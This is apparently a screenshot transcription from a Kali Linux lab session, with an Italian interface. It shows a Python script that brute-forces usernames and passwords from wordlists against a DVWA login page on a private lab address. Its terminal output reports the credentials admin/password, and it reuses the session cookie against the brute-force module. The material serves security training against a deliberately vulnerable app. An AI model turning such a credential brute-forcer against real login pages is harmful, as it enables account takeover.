 kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
9:44
~/Desktop/nicolo.py - Mousepad
File Edit Search View Document Help
1 import http.client, urllib.parse
2 from bs4 import BeautifulSoup
3 import requests
4
5 username_file = open('/home/kali/Desktop/usernames.lst')
6 password_file = open('/home/kali/Desktop/passwords.lst')
7 user_list = username_file.readlines()
8 pwd_list = password_file.readlines()
9 for user in user_list:
10 user = user.rstrip()
11 for pwd in pwd_list:
12 pwd = pwd.rstrip()
13 post_parameters = urllib.parse.urlencode({'username': user, 'password': pwd, 'Login':
"Submit"})
14 headers = {'Content-type': 'application/x-www-form-urlencoded','Accept': 'text/
html,application/xhtml+xml'}
15 connection = http.client.HTTPConnection("192.168.80.101",80)
16 connection.request('POST','/dvwa/login.php', post_parameters, headers)
17 response = connection.getresponse()
18 if(response.getheader('location') == 'index.php'):
19 login_payload = {"username":user, "password":pwd, "Login": "Login"}
20 print('Accesso con user:', user, 'e password: ', pwd)
21 login_url = "http://192.168.80.101/dvwa/login.php"
22 login_response = requests.post(login_url, data=login_payload)
23 phpsessid_cookie = login_response.request.headers.get('Cookie').split('; ')
[1].split('=')[1]
24 header = {"Cookie": f"security=low; PHPSESSID={phpsessid_cookie}"}
25 for user in user_list:
26 for password in pwd_list:
27 url = "http://192.168.80.101/dvwa/vulnerabilities/brute/"
28 users = user.strip()
29 passw = password.strip()
30 get_data = {"username": users, "password": passw, "Login": "Login"}
31 print("\n", users, "", passw)
32 print(f"PHPSESSID utilizzato nella richiesta: {phpsessid_cookie}")
33 r = requests.get(url, params=get_data, headers=header)
kali@Host-004: ~/Desktop
File Actions Edit View Help
(kali㉿Host-004)-[~/Desktop]
$ python nicolo.py
Accesso con user: admin e password: password
admin 123456
PHPSESSID utilizzato nella richiesta: bb1eae73a28fd5e91f6dc12d2d04a61d
admin 12345
PHPSESSID utilizzato nella richiesta: bb1eae73a28fd5e91f6dc12d2d04a61d
admin 123456789
PHPSESSID utilizzato nella richiesta: bb1eae73a28fd5e91f6dc12d2d04a61d
admin password
PHPSESSID utilizzato nella richiesta: bb1eae73a28fd5e91f6dc12d2d04a61d
Accesso riuscito con username: admin --password: password
(kali㉿Host-004)-[~/Desktop]
$
LINUX
more you are able to hear"
Mostra icone nascoste
CTRL (DESTRA